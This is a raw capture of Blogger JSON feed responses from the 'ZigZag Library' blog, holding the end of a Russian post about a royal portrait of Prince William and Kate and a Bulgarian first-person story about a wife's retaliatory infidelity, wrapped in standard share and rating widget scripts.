src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhff2JtTIEvV-T4HlwRzNbeeq1vrbJt9e5WoBVVZn-1CGbrAMxma0RAPXxptXX9SZ2p1fUb-1pcJNRKCn0e7F_50vQ-Cd9InX9ZtJCf-UswVTdo3L3plXZVFdIX9z-nGnr-Shn75_LdnhSSNxD2GwZSX1fiDGML3Omzi29N_XSAqVXSGqjwJLOQgOuqLA\/w400-h220\/portret0.jpg\" title=\"Первый совместный портрет принца Уильяма и его супруги Кейт\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-size: 13pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background-color: white; font-size: 13pt;\"\u003E«Я очень рад видеть эту новую картину,\nпредставленную сегодня в Кембридже!» - можно прочитать в посте в официальном\nTwitter-аккаунте герцога и герцогини Кембриджских.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background: white; font-size: 13pt; line-height: 106%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt;\"\u003EВо время своего визита Кейт и\nУильям познакомились с художником Кауреттом, сторонником проекта, и Сибил\nМаршалл, женой покойного сэра Майкла Маршалла, которая первоначально предложила\nидею картины.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background: white; font-size: 13pt; line-height: 106%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background: white; font-size: 13pt; line-height: 106%;\"\u003EСтатья может быть полезна другим,\nбудем рады, если вы поделитесь ее.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"arlinapage\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"pagearl\"\u003E\n\u003C\/div\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.pepatabakova.com\/2016\/11\/knyaz-boris-i-mikhail.html\" style=\"margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"12\" data-original-width=\"16\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzIUQGnxkWkg2gjymtiBXUumS03og2PT-l3W_RMUs-yPaWQTwEXh23KZkz0Twah3TgXl3yXiDyFFukHYbpfU4fxG13bQ2JT-gvkkBuzVE5YL-WjgAMrCphC10b_7FsCGWxc59jxnKZN_g\/s1600\/flag_en.gif\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-US\"\u003Ein English\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;    \n\u003Cbr \/\u003E\n\u003Cnoindex\u003E\u003Ccenter\u003E\u003Cscript charset=\"utf-8\" src=\"\/\/yandex.st\/share\/share.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cdiv class=\"yashare-auto-init\" data-yasharel10n=\"ru\" data-yasharequickservices=\"yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed\" data-yasharetype=\"none\"\u003E\u003C\/div\u003E\u003C\/center\u003E\u003C\/noindex\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow Библиотека ZigZag\u003C\/a\u003E\u003C\/center\u003E\n\u003Cb:if cond=\"data:blog.pageType == \u0026quot;item\u0026quot;\"\u003E \u003Cscript type=\"text\/javascript\"\u003E(function(d, t, e, m){\n    window._rws = window._rws || [{\n        huid: \"472041\",\n        uid: \"5818aff549ff6454e9019eff663f669a\",\n        source: \"blogger\",\n        options: {\n            \"size\": \"medium\",\n            \"style\": \"oxygen\",\n            \"isDummy\": false\n        } \n    }];\n\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nwpac_init = window.wpac_init || [];\nwpac_init.push({widget: 'Rating', id: 29240});\n(function() {\n    if ('WIDGETPACK_LOADED' in window) return;\n    WIDGETPACK_LOADED = true; \/\/true ubah ke False\n    var mc = document.createElement('script');\n    mc.type = 'text\/javascript';\n    mc.async = true;\n    mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';\n    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);\n})();\n\u003C\/script\u003E\n\n\u003C\/b:if\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8907058070224766611\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2022\/08\/portret-princa-uilyama-i-kejt.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8907058070224766611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8907058070224766611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2022\/08\/portret-princa-uilyama-i-kejt.html","title":"Первый совместный портрет принца Уильяма и его супруги Кейт"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdPfMzOPn5ns88I2cIw63Qh-o59j3jIIpOfqqPxUnLqLGoklq6sR9-xCoFzYIxUHdNoHMZqE7bv7O-3LxLfau0KZrv9JPGD4A6GqyHdsV8iXlFVdbUcLIYWqGzvxs8kJn2agquH7IWfhcc-RBycdkOChvs0pePHIoWCxm2tgxeaqNhq5ZawHL0AgO9og\/s72-w400-h328-c\/portret1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery111005198581156754787_1769490088184&_=1769490088198
body_size: 4112
content:
// API callback
jQuery111005198581156754787_1769490088184({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount
body_size: 64376
content:
// API callback
TotalCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 